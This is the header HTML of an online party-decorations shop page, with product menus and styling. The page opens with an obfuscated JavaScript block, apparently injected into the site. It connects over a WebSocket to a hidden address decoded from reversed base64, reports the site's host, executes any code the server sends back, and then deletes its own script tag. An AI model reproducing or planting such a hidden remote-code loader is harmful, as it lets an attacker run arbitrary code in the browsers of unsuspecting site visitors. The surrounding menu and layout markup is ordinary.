V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="[base64]" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="archive tax-product_tag term-safari term-1154 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24593 elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
